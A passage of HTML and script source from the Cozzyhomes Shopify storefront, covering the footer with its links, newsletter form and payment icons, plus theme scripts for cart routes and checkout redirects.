  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19534698676457__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19534698676457__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--19534698676457__footer color-background-1 gradient section-sections--19534698676457__footer-padding animate-section animate--hidden" data-animations='' data-type='zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=200, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=400 2x"
                              src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=760"
                              alt=""
                              loading="lazy"
                              width="1464"
                              height="255"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Join Our Quiltmakers Community?</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subcribe for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19534698676457__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19534698676457__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Cozzyhomes</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cozzyhomes.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>
<script>
    var redirectToShopifyCheckout = window.intercartDynCheckoutAPIConstructor('nativecheckout', 'dyn_checkout', '/checkout');
    function triggerShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      redirectToShopifyCheckout(e);
    }
  </script>
  <script>
    function gotoShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      window.location='/checkout';
    }
  </script>
    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

